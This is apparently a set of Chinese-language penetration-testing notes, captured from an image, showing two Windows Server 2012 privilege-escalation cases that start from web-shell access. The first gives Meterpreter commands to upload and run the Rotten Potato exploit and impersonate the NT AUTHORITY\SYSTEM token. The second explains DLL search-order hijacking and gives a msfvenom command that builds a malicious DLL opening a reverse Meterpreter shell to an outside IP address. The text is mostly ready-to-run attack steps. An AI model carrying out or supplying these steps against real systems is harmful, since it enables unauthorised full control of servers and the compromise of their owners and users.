 1 #案例1：Win2012-烂土豆配合令牌窃取提权-Web权限
2 原理：参考上述图片内容，非服务类用户权限无法窃取成功(原理)
3 过程：上传烂土豆-执行烂土豆-利用窃取模块-窃取SYSTEM-成功
4 upload  /root/potato.exe C:\Users\Public
5 cd C:\\Users\\Public
6 use incognito
7 list_tokens -u
8 execute -cH -f ./potato.exe
9 list_tokens -u
10 impersonate_token "NT AUTHORITY\\SYSTEM"
11
12 #案例2：Win2012-DLL劫持提权应用配合MSF-Web权限
13 原理：Windows程序启动的时候需要DLL。如果这些DLL 不存在，则可以通过在应用
程序要查找的位置放置恶意DLL来提权。通常，Windows应用程序有其预定义好的搜
索DLL的路径，它会根据下面的顺序进行搜索：
14 1、应用程序加载的目录
15 2、C:\Windows\System32
16 3、C:\Windows\System
17 4、C:\Windows
18 5、当前工作目录Current Working Directory, CWD
19 6、在PATH环境变量的目录（先系统后用户）
20 过程：信息收集-进程调试-制作dll并上传-替换dll-启动应用后成功
21 msfvenom -p windows/meterpreter/reverse_tcp
lhost=101.37.169.46  lport=6677 -f dll >/opt/xiaodi.dll